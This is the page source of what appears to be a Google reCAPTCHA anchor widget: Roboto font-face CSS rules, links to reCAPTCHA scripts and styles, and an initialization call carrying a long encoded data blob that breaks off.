  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="hKTsoeSM48pUlqrEQlsuJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="hKTsoeSM48pUlqrEQlsuJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hKTsoeSM48pUlqrEQlsuJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/GMOxwpbCtHXCkcOuXMOJJ3rDnyAZw7nCiF/DvG4sw6FzezVyeQVqw4ZGQg9ow6DDpx1MMcO/[base64]/Dtjg9w5Ykw6p9wqnCki00w54Owol3w6TCjsK3woFdGwBOIH0MP2TCt1rCmsOEwqBaw5pVBcOjwpd/[base64]/Cgm1ZfgRAw44/F3rCkMKEwptKwpoBwpHDs8K6w4MvwppOwrDDtsKOw7TCpFXDs8KWTDFlJ11xwoZjwrp2U8OFw7TDklUmOAzDlsKEwoJdwrwMfMKsw6tOV27Ckz1Xwp0jwqDCjDHDlhQnw53Dr0rCpyHCqcORw6o+OTsCw61tCsKgYcKJw4vCil7CsxjCuS/DnsOCw5fDgcKadcOtFcO/w5t+wo0WJkJXa8OMEcOHwps1U05sFUY/asKjJWl0cSbDh8KDwrMawo4KARfDvMOKcMOjFMKpw53DkcKPHBJow7TCuzZ8wo1PAcKWTsKgwrvCnGPCv8Obd8K6wqFiZx/Ds8O/w5x/w4Emw4rCgsObdMK3cCVdUsK9w6fChMOtwrYST8OXw7vCm8KPfkBJZ8KKw78Vwo8Jd8Orw58Sw5E6VMOKw50NwrZbE8OLwq0bw4PDvA3Do0bCtsKUw4YHwrTDrxzDilpQdcKqw79VwqnCsMK6w7/Ck33Dg8K2w6FlSivCjcOZw7TColPDicO0wo/DlQHCgMKOQMOid1wMB1PDqQjCr8KVT8KBJMKQR2V1QR86wp01w5PCkMKnDsOBDMKGw4tRZh5ewqNkAwfDlRl9YnLCuTvCtMKMwrPDh8OQw7d3LGTDvcKAw5/DnWZWwoYSVsKow53DvTHCswtSE8ONw74OEmN0IcOwBcOCKxjDoyfDnzU7w5TCrVBdw7LDvRxuw6vDoTwff0gdN3rCocK0KklyWMKyUjIFwqMPJwcmRUAhNEoUw4HDoMKLwq/Dh1fDlyVDwrYLw6bCvA/CkcOAw74YPgU6HMOuw4bDr39tw7PCm8KiTw3DlMKoGcKlwoEwwqfDmjUeRz0CNEDCkUdMCMOIw4kow55AwrRew7vCmcOtw75abk8aQsKow6dOcsKYIMOiPyLDk20qw7jCt3fCncK9f27DvMOowoDDuUojwr/[base64]/IB3DqF02ecOswrYlwqLCqmbCgMOzwpBhUcKIPCVvE01/wrzDmMKNBcK7w4/DgWRmV1XDnDQQw4wzw6jCqU4dWyxew5vCsz4dbHc4AcO7P8OEw5cmw6zDoQbDu0Vuw7DDhGkMw7LCnwsSacKKw6JEw4LCnsO+wobDvcOVBsOZw4jDjHIaw5FQw4tUA8KPLMKzwpAobsOwwoUjwrQuR8OVw5ALGDTCjsO1wpAiw79mQsKlfsOvwrTCi8O6cR1nVwDCuR/ChAnDksKmBMOGwp7CqsOXRAwPBjDCkBwoFhJjLsKww4U4wpIbFHZaHsOuwpg0f8OXwo17YsK/w5wrw5XCoTzCmCZSDcKFwq7CtcOjw4bDhcKzwr3DtMKSw4bDnMKqw4RCwpVmBsOUMcKPw4JWwr/Dr1x4dEcfe8OSNxBOPsKlEyjDgyhDfXEUwq/CtMOMw5zCnMKIRsOmWMKCU0Nuw6BQwovCrVMXSsKCfn/[base64]/w73CtidZw6zCrMK3elBvWThBPSVHw5/Dj8Okw6QbwoHDsUnDn8O+NcKXNEvDisKOfMOMwqTCrTXClMO+asKdZ2fCiB7DpMOLKS7CugnDlsK/[base64]/G1jDiggzf8Oow7J7wok7YHlmwrs4bFbCpirDmsOFw6hSEsKhKkDDpcOqwpPCugvCr8OSwobCpsOzdsOeI03CisO/w7jChEUJTE3DhEbDuBPDvMOpdnp7fcKkO8KTGHsnDhMaw68BTRfCgHZTBHxfD8O6XinCucOLwpjChAw7DsO1axvCvz7CgcKKC1BzwqZKHHnCjVo9wqvDkhXDqMKBaCLCjMOlw6kkEsOTGsO+fk7CuD42wqjDrzXCgMOmw5/DoMKlOEdGw5p9w5IzDcK2CMO4wofChEhYw5vDizJKw4LDt2/CqEUFwr4bIcO/csKtwr4cHwrDm2sac8OGE2HDn8OOwpNYw41Jw4x7w5nDv8OTw4zDgmvCn3YcX8OWHCVVX2jCoGYRwoXDnQPCnMOPBBJ+w7gXHmtSw7XCp8OxAWrCkXovVsOfdMKnDMKIRsK4wpZQwpHCtiIJLkXCg0rDsifDh31ieMO/w4RMPsKMNmwPw4zDocKVJAZ7W8O7e8KLwrLCsnzCjEZ1aWRtwr3DhkDDmU3CnmhrAUZIw7PChhLDpMKFw5Jyw6d1DiRvw44PTmV2O8KSw5sTw48Mw416woTDpcK1w5jDgTDDhQnDs8KjQUchYH/Ch8OzwrnDpHDCpXBaWHDCjMOQYcOrwrFpYsKIwqjDpsOhEcOoI8OJwrt1w5tSw5kfwrTCgUDDlVIYQ8OSw4VSwqpKIVhPw587wpHDjMK+wrHDkkFnQcKJw4bCrU9KwpTDosKqWsORTFnDuQXDlgPChsKjUU3DlMOedsOBw65ufy4SRiHDoMObRB7DiGseIS8FOw/CpzTCrcOyF8OfLsOQCGHDlmvClwPDgghHwqIGGsKVfMOIw6/[base64]/CnALDg8K9T2TCkj7Dm1/Ds8KKw79ybcKnwr3DrMOWG8Oow47CkcOkw7Zfw4vDm8OVPnMaw4zDlDk2dxPCosOnBsOjM1wsHcKTLcKRFUcaw7NQPSzClU/DvWLCh8KcAcObAsKTw4RQUkBlw59yH8OyXS4lXxLCmsOww7YPJjlRwrdDw6PDrwfDkMKjw57Dqk5jdh9/CXk3w7Z1wqp+w4sfF8OgfsOGfsKfQE8aHRDCv3A2UcOGYUsCwqXCp1ZowoHDrGLCtGvDhcKwwrrCvcOXFMO/VMO1GmjDs3zCl8OIw4LDsMKQHSnCrcKrTsKRw4LDgDrDq8OqUMKKTWgoY1k9CcKYwoPCjH/Cn8O8HcO4w4LCoBrDoMOVwp0IwpYSw71THMKhNy/DqcKpwqDCvMOjw55Bw4QAIUTCsiMVX8ORw5TCsWfDosONXcO4T8Ktw69iw6/DsT/DjX50ZcKEbMOPAWhbPMK6IsOawpBEacObQH/ClMK4w5LDtMKPNUbDoU4uUMKAMlHDi8OMw5IZw4djJgBZScKle8KVw4zCjcO0w4PDicORw7rCi0TDi8K9w4NcHmPCv0LCpsK1UMKSw7rDlFJfw6/[base64]/bTzDlDcOw4cPwoDDpnPDqDLCtsOLw6rDny3DqcKPSQXDrDdmwoUJDsOnB3TDpnzCqlVvO8OuFx7CgD1ow4LCqSgJwpvChy/DvF9Owp8Cazwtwo8Rwq17RXLDrX54YsOfw4FWw6zCusKVX8O3OMKkw6zDrMOqZFRpw6DDscKKw4xIw4TCsXbCsMO2w5VCwpVHw4zDp8Oew7IlSiLCqCA+wqAaw7fDvMOEwpY8A1ptwqdEw7TDhSjCusOhw7wjwqpVwrIfL8O+wq/Cq1pAwq4RFj4bw6rDjXbCjVV8w4VgwonCnkHCn0XDqsOKw75KG8ODw6nCtAkREcO2w4chw55AesKyScKEw4NKfxUOwoxowp1GFhx5w5khw7dWwpAHw4cQWAkwGCRuw5lcABF/ZcOOZjrCmlxtAhxhw68SPsKNTUfCo27CoVgrb0fDnMODwrdGayvDinzDlDLDl8OrD8K+d8OIwqMgWcKgZMKJw557wqnDkC5Qwp0bWcO4wpTDh8OAb8O0Z8OPRi3CuMKyVcOywpQ8w5FoZHgXd8OpwpbCuGjCqT/DlUfCj8Owwo9Ew7F2wqrCtyF+SlBGwqRQczPCtF8eQBzChBfComFyCQMrH1LCusOhPcOBasOHw5jCjCTDisOdQ8KZw7hLWMKmHQrDuMO9GUNfbsO1V2PCu8OadzLDlMKiw5/[base64]/DiQXDsMObwo3CuMOGSMKjw6chBcOMS8KSPcOuBcK+w4Eqw6QzwojDqMKswppHN8Kxw6TDohk1YMKRw7Fmw5Iaw45rw6hNEMKMCMO9CcOYBykPYDVjUAvDkBjChMKsVcOzw7ZrMBs3KsOIwofDkzTDggZIBMKjw4DDg8Odw4DDqMKWKsO+w6DCsybCp8OVwpXDoWs/EsOKwpVPwpc8wqFUwo0qwqsxwq1jB3lBNsKSYcK2wrJCQsKJwqjDsMKWw4XDh8K/F8KgL0fDvsKcXHN7FsO5eRjDnMKpesOwLwR7LcOPBnoQwofDjzs8XMKhwqMqw4bCrcOSwpbCscKhwpjCqzXDnAbCjMKdf3USZxN/wonDk23CiBzCkyrDs8Kow6IBw58Fw6tQRU5mch/[base64]/CrgIUwrRyH8KrwoLClMOJd3Q/wrEgCMODfMK3w5B4ZzLDthgLwrHCucKnZVMtXHfCtcK6CMOUwoXDt8KdOMKBw6sBGcOEWj7DkUrDksKEX8OzwofCgsKDwqF3eT4Xw75wLgDDpsOywr58KyjCvxzCqsKkw5x8XDtYwpXCkTB5wqQiGnLDmcOlw7/Dg3ULw4BywobCuTbDqAg6w7zDgRLDtsKZw6ERU8K+wr/DtGPCsGLDl8KMwpUGd309w70Cw7gTVMOpJcKKwqbCpi7CnHzCkcKFeXl2bcKfw7fCr8O8w67CuMKfBjhHXRjCj3TDnMK1GiwvX8KZJMO1w4TDh8O4CMKyw5BVSMKMwqtrBcOpw4rClA9ew6fCqsK/aMO+w6cBwo1Ww4zCh8OhEsKUwpBuw7DDt8OKJ2LDgElUw7jCk8KbagvCnwDCisKraMOIHibDrsKJRcOfLUg+w7YiV8KJX3cdwqlJe3wowrYPw5pqNcKNC8Olw7ZrbFLDv3HChTk0w6HDosOxwptgR8Kiw63CthzDryPCrEJ7LcO2w7/[base64]/[base64]/[base64]/Dm8O9CcOFw7zCk2MoKgbDkhDDv8KUw5nCncOGwqzDtzEAw7XDp3/[base64]/Dmh5wRMOIXTDCrcKnIR7Du8OqIMKzw5NzwpzDgRXDqlvChjrCrmHCm1vDksKYMU8cwpwpw6VdD8OFY8KQCn5cNh3DmDfDtTjClCrDlEXDjcOtwrFPwrnCrMKZQlHDqh7ClsKFZwDCi0LCp8K/wqZAJcKlGxJkwobCjjrDjijDmcOzacOzwq/Cpg9ccCTCgBfDmiXDkywOJwDCl8Ouw5whw6zDgMOodi/[base64]/w58VbxrCnEB+EsKsw5d6VMOxw7I8wr0saMKuwp11FTc5w7s9Z8Ktw5JvwpLCpsKdB2HCl8KPX38kw7w3wr5qcRbCmMOYGGbDsSY2GDkwZxcVwoxqXGvDnTvDjMKFCAVSDMKMHMKNwoJ5XBDDq3/CsFkQw60zVWPDn8OWwrnDqw3DiMOZY8OWwrB+DGJ9DD/DrCV0w6DDrMOFCxnDvsK7LC94OMO7w4nDjMKgw73CqAjCt8OMA0DCnMKEw6wrwqfCjDnCmcOFIcOFw48/BGA+wonClzwZahXDni5mVEUTwr0cw6/DmcKAwrYSC2AOPyx5wrLDrU/[base64]/CjD4QbwpAETkpwqnDm8OJwpkXw7bCj8KzY1XDjcKRXFHCm2rDgSzDn3lVw4UWw4jCqzNxw6/DsDtyPgnCgAIIGGnDqhx8w4LCncKTTcOVwozCnsOgEsKXL8KJwqBZw5J8w6zCpiDCsy0zwovCjgVrwq/CtmzDocOJOMOxSmxsX8OKJjcuwq3Cl8O4w4EAaMKCWFDCkh3ClBnCusKTGSZKa8Oxw6/CggLCtMOvwrXChGcSXTzDk8Kiw4XDiMKswqTCv0xOw43Dt8KswrVrwqR0w4gTGAwlw77Ck8OTHxzCisOUYB/DtV7DtMOBMWFtwqc4w4law5VLwojDgj9VwoEPL8Orw70UwoDDlxtrHcOXwqPDlcOfJ8OufjJfXUkzYAXCqsOnQ8OXFsOVw7M1bMOXBsO3fsOYE8KWwqrCjg3Dnjh1RwXCssKHXyrDn8Osw5jCh8OoVyTDmMOuQy9FQUrDoHFnwpnCs8K2NMOqccO0w5jDgxDCq1Vdw5/Dg8K4fDrDugYrWhnDjGEjFxpnUXLChUp2wpsowqssWS5iwoZGPsOvecKjC8O2wq7CtsKjwo/CmWbChhJAw7ZNw5xDNg/CtnnCiWglN8OCw6QmWFLCnsOxQ8KrDsKhRMK3UsOTwprDgyrCjXHDo2NCFcKxQMOpKcOnw4daJxxdw5h0SxlCbsORZBwTD8OMXEYaw5fCrRdZMRMcbcOkwqUTEXTCmcOrCcO6wpPDshQtSMOqw5gfXcOCOQJuwoYRSXDDmMKOb8K1wpnDpG/[base64]/w7vCuk3CmMO8wovDpMOVwplaw4EmMyXDkDV8woxGw7FGAxrCtyo3D8OfTBU5dxTDgMKWwr/CslfCjMO5w4VEBMKGKsKNwqI3w4nCmcKMfMKNwrgLw68DwotMKVbCvQNmwqlTw4o9wpHCqcOEP8K4wrfDsBgbw74DbsO0b1XCuzcVwrhsPRhhw43CtwBKQsKfNcOeOcKuJ8KzRnjCuwTDrsOIMsKKBDfDsnrDk8OnSMKiw7EQAsKnF8KKwoTDp8OuwptLbcO/wqfDvzjCg8OkwqHDssOIEWIMHjvDv3fDpy8tDcK7FhbDiMKsw5MREik6wpjCusKEeTfDvlJkw6rCmDBKacKuV8KXw5MOwqpvVAQ2wqLCuHrDn8K9W1kSQ0YLZELDt8O8cxDDswvCq31kWsOcw53CpcK4Jhs5wpVOw77Dti4VUh3CqD00w5x9wqNCK0cVMsKtwq/Co8Kcw4B1w6LDssORIyPCpcK+wrZ8wqvDjGnDg8KbRQHCp8Kfw5Vow5Qkw4/CvMKcwok2w5bCkGbCvcK3wr9vLT3ChcKbYmTDr1AsSBrCncOcEMKRSMOLw659GsK4w5woRG1ZNiTCrQwKQg18w5NbVRU/Yz5tPms9w5Ycw7VSwok4wrfDoxdDw6t+w7Zde8KSw5c9EMOEbMOCw44qw7UVdglGw6JNU8KTw4R7wqbDkC4kw4tSasKOJilrwpbCnMOKc8Oiw79VNhRYDsK9FwzDmAdew6nDs8OWBCvCmCDCqcO9OMKYbsO6TsOUwo7CrEAZwppDwqXDoHXDgcOqSsODw4/DgMOtwoJVwqtAwp1gOD/DosOpCMK6McKQRWbDqHHDnsK9w7fCr0I9wp9zw7/[base64]/w4Uew5DDnMKgw4vDo8Onw4Y/w7ABSsOZwoUYw60aLMK3worCul3Cv8Okw7vDkMKRDsKnesO+woVnH8KURcO3XSbChMOnw4HCvz3CtMOKw5AMwoXCoMOIwo7DqnIpw7DCnMO8R8OAQsOzD8OgMcOGwqtJw4DCjMOuw6vCg8OmwoLDi8ORRsO/w688w5hvKMOJw6o2woTDpQUGHWQiw5ZmwokjITxxZcOiwpbCnsKiw67CpynDggwjD8OYesOHb8O3w7DCnsOHeD/DhkAFFg7DpMOCEcOyHGAdVMOIG03Ci8OZBsK/wqPDtsOjLsKKw4bCun3Dqg7Cml7CqsOxwpHDj8KYH2YTJVsVAzTCuMOiw6TCosKkwqLDu8OxG8KRSjFCHi4WwpIDIMOmCRzDrsOCwowqw5rCuFUfwozCmcKIwpfCknnDnsOrw7XDp8OCwr1Nwrp9NsKaw47Dr8KVJMOHFMKrwqnCosOWEX/Cn2/DmWnCv8OVw6dTGGobB8KtwoAaKsKQwpzDhcOFbhTDkcOXX8OhwrnCs8KUZsKhNTwKA3XCgcOhacO4bnwIw7vCvwshCMO7TwNnwr/[base64]/DhMOvwr/ChCPDonPDjcOuwqZbPcOpw7g5w6/Cll5Fwp8JFjXDvlzDhcKJwqMwMWjCtRvDmcKxZ3HDlHg0LFsuwqkHGsKZw6XDvsOcaMKGAxR3YRoRwqNLw57ClcOUIxxAX8Kvw7gxwrEDS3MMWGvDm8KAFwUJdy7DuMOFw7rDmX3ChsO3VCRlNlLDu8O/BgvCj8Ksw43Dkx/DvAkvOsKCw5F2w5nCvyI5wo/DgFh3HMO7w5Rxw7pnw4ZVLMK3TsKoBcOpVsKawqULwr03wpMzZMO/esOIMcONw4zCu8KuwpjDmDBXw77DvG0vGMOiccK2esKQeMOQCQxfcMOjw6zDjcONwr3Cn8KlY1QMXMKKWGF3wpjDusKjwo/Cj8KlIcO/PhgSaBs1N0sMWcOcYMKXwoXCgMKuwoAKw5jCmMO8w5tdScOma8OVXsONw4s5w6/[base64]/w4kAKR16E03CocKDw7bCtkwGw7zDqB3DpRbDo8KAwoYJNUUzX8KNw6vDt8KWBsOEw45Owr8iwpRCWMKMwq5iwp00wrhBCMOpRCR7fMKKw50TwoHDk8Ocw7wAw4jDlwLDgh3CvMOBIG5kJ8OFK8KtIGkqw6Brwq8Pw40twpp1wqbCqQDCl8OSMsKAw7sdw5DCmsKVLsK/w57Dj1UhaQ7DhBTCj8KYBsOyS8OZISxUw6MGw7DDrmIMw7HDumUWFcO7U3bDq8K0DMOTaVR0C8Oaw7cuw6Ihw5/Dpx/DuSFaw5grSATChsOuw7zCtMKzwqAbdDkMw41twpfDqsO/w7I/wqEfwoXCngIaw5Z2w59ww4gmwopiwrzChsKqQ0/[base64]/w5VEw6Y+IUsQBsKRw5LDrC3DpcOMw5jCsTRRQkACeGfDpGtpwoXDqAR5w4ByMQvCrsKOw4rDo8OmdybCrifCjMKrM8KvNWkQw7nDjcO2wofDr1RrWcOcEMOywqPCnHLClDPDgW/CpRzDiDVaDsOhO2J4Oy0cwr9qQMO4w6sNSsKnYzU5KmbDghrCqMOjNiHClC8bJ8KlBzLDicObAzXDo8OPVsKcIQoqwrTDuMO8YmzCo8OkYFPDkUY6woRSwpRGwrI/wqoowrkkY27DnXPDtcOMGiwnPR3Co8KXwrYvLEbCvcO9SF3CuTHDk8OKLcKifsKlCMObw5lNwqTDvn7CqRPDthM+w5rCr8KmcSF2w5FSXcOQDsOuwqR1E8OOE0ZHYnZBwqECPinCryTClMOGdRzDpcOewpLDqMKdLRsiw7/[base64]/[base64]/CnwAJwoJkLsKqWltdRnHDtWZvw6ZvwrTDoirDtVFRwop2akvChH3DisO8wq1fTVHDjsKdwqHChsOJw7gDdcOEYhnDkMOYOzpHw7pOcUIwGMOiJsKURn7DlCtkaHXCmmJ5w6JWJjvDg8O8LMOjwoDDjnHClsOAw7LCvMOhNwVowo3CpsK/[base64]/CiVlow7w1dQPDjMOVwr0aCsOXw5PDrXfCun7CrgB9c8KHc8OFXcOUHwgBLldqwpUEwrzDqzQtN8OOwp/[base64]/CrAzDscKmwpfDt199w7vDm8KGw4nCssOGLsOefW7CicK+wpvCncOIw7RhwpXCpysoW0Euw5zDjsKaCAUgCsKJw5laamnDtsOxDGLCqV5HwpMawqVCw4ZlOAgyw6HDh8OuSGfCoSIKwqDDoSBZdcONw77CvMK/wp9qw7srD8OZDinDoAnDhBxkC8K/wp4rw77DtxBxw4BNRcO2w5TCjMKOUhzDg3dCwrfCu0dowpBYZELDkCHCk8KTw5LCkm7CnyvDkA54KMKdwpTCj8K+w5bCjid5w5bDuMOPawLClMOiwrfCo8OaT0lVwo3CiRVQPlRVw5vDj8OMwqvCg0BINFfDixXCl8KGAcKDF3Vxw7LDncOhC8KQwqZaw795w6/CpVHCrG0zbwHDuMKidcK8wpoSw4zDr3LDs0MQw4DCjHHCu8KQCH8vBCJDalrDp2V9w7TDq0/DssOsw5rDtwjDhsOWWcKGwqbCqcKWPMOHcT3DrnQVesOvHVnDqcOuaMK7EcKvw5rCo8KZwosVwp3CokvCgx92Y1Z7fV/DqkjDncOXHcOgw6bCjsKawoHCl8KLwr5TRwEOZ0t2dmUSPsOpwqnCr1LDhQozw6Ruw5TDgMKiw6c5w7zCv8KvRg8dwpk2b8KUexPDucO6WMKyZzYSw63Dmg/DkcKzYmZxNcOMwrXDhTlQwobCvsOVw4JXw6rClBZ+U8KVZMOcEELDpsKsH2RmwoIEVMOxGknDnFt3wrEfwrYvwql6YxnCjBvCg2nDiXrDm2/Dv8OWAzpzLDskwq3Ds0ktw6LCsMOWw74Nwq/Dj8ONWWQpw4Jgw6JRVMOLBlHCkU/[base64]/DvSPDnBbDrMKawq0PwoBTQMOSw40awrEBdMKMwrsSOMKlXwVgNcOALcOdDR5xw5M5wqjCg8Ofw6d+wqjDv2jDoy5NMiLCjz7DjsKhw4ZWwoHDtBbCpiowwrPCoMKBwqrCmRwXwoDDglnCi8KjbsKDw5vDpMOKwovDqEwQwoJ5wp/CisOvAcKKwprDtzh2KTBzWMK8wqJXRiIuwoZDVMKbw7DCp8O2GBDDscOaWMKMfcKsGU0owqPChcKpMFXCo8KWMm7Ct8KQRsOFwqwMaGLChMKNw4zDucONQcKsw484wo1bAAdNMXxYw47CncOiewBrOcO8w7/CiMOMwp84wpzDsH4wHcKIw6E8cjjCicOuw6PDoyTCpVrDocKiwqRXTyMqw5A6w7fDu8KAw7tjw47DkRAzwr3CusOwGQR/w5dswrQhw6YFwr83dMOvw4s4VEAgPWbCvk4WMXg5wp7CoGpULk7DrzjDpMKvAsOHQ3jCtGE1GsKlwqvCsxM/[base64]/wrrDvMOafzBSwpPCplQMTcONAVdww7dqwofCs3/CvwbDhUfCvsKzwrtbw7F3wpXCkcO/Y8OSQGfDoMKIwq5cw4l2w4UIw71xwpJ3wphYw7h7DWFZw6YGOGoUAAfCr2MQw7rDmcKjw4DCh8KwTMOWEMOzw7F3wqpIWUzCjxI7M1gBwqXCuSUww6DDm8KZw6IvHQ8DwovCq8KfR23DgcK8K8KlBAjDh0UwIx7DrcO1R0FfJsKRC3fDisKFMMOQSy/[base64]/w6jCly/ClcKfwo/CtxMoYcKSCEU3eMOVW8OEwq3CkcOtw4QWwr3CrMKvDRDDhUFZw5/DgVIhV8KAwrFgw7rCnxHCi3lhUjpkw7PDpcOowoRbwp90worCn8K6NXXDicKswpZmwrFyLcKCdDbChsKkwqLDscO4w73DhHoPw6jDmSI9wr9LaB3CusONEi5Hey4TE8O9Z8OsM2t4JMKQw7rDpml3wr05HkzCk09dw6LCjH/DucKECzp+w6vClVtfwr3CqC8bfGXDpBfCngfCssOfw7vCksOvbSPDkzvDpMKbXhd3wo7Cm0xnwq4YWMKTbcKzTEZSwrlvRMOLJEoVwrw0wqDDnsO2AsOiQlrCjxbDjgzCsETDl8KRw7PDi8O0w6JSAcOefSNjegwsRznDjUfCn3/Dil7DkVJZXcKaDcOCw7fCjU3Cu3TCl8KmRDnDjMKtfsONw4/CgMOjZMOZN8O1w4U9Hhomwo3CiyTCvsKFw57DjADCpHfCljZkwr7DrMOswoknY8KSw4fDozfDosO1bx/DksO/wp8sV3lQTsKlH0U9w4Jvf8KhwpXCrsKHcsK2w47CkMONwobCoRxow5VqwqsZw6HCisKmXWTCuEPCvMKlSRwIwqJLw5dmcsKQfB0mwrfCj8Oqw4woAygiQcKqasOkWsKxZX4XwqNIw513WcKocMOvf8KQIsKNw4Iow6/ChsKYwqDCsGZkYcOKwphUw53Ct8KRwolowq9NIHd2bsOwwq4Kw7lbRxzDhH3Ds8K1ETXDiMKWwonCiDrCgAQQYisiGU/CiEHDj8K0ZxdlwrTDuMKBMxQvKsOacUg0wqBFw69dA8KPw7DCmBoJwqEAKwDDtnnDvcKAw5wpKsKYQcOIwowbfgHDv8KXwpnDrMKfw73CmcOrfj3Dr8ObGsKtw7oRdkFaFgvCkMK1w7nDiMKfwr/DiDVxMFxXWFfCn8K+Y8OTecO6w5XDlMOewqNvd8OSZsOFw5HDiMOTw5PChjQCYsKOUDBHJ8Kbw6RFOMK/bMOcw6/Dt8KRWTUtOHHDu8OTUMKwLWRtfnnDnMOMN2ByMHglw5lsw402JMORwp9dw5TDoThWMGzCq8KVw4QvwqYmLiIyw7TDhsK7PcKsUgPCmMOVwojChsK1w7zDncKxwqTCugHDn8KSw4QawqHCisKkKE3Crw1/[base64]/Cs3fCjRhbwr1gwqHCmcKdZytwY3JMcMOhcsKNWsK/wpLCqMOtwpQBwrEjX2TCpMOEKAoLwr/DssOXd3N3eMK+FXrCqFUGwp5eEcOEw7ojw6N0f1hwERQSw6YVC8K9w6nDriwZR2XCu8K8VBnCsMOiw58TIhRQNGjDoVTCrcK/wpLDgcKuDMOVw5xVw77ClcKWfsOVYMOSElhxw4hVCsOpwp5yw6PCpnjCusKPIcK1w7jCrkDDpT/Ck8K/[base64]/Cu8OVwpHDkEfDumVoImBiVjdEw6BZP8ODwot8wqXCjVQsETLCp00Kw7c/wr1lw7bDtWbCiX06w6bCqXgsw5zCgAbDgTEawrEDw6dfw4sDa1rCgcKHQsOgwobCvcONwqlvwothNRQOSx5WdmnCtCcUd8Ovw4zCtQJ8ORTDnnF9VsKnwrHDp8KnYcKXw5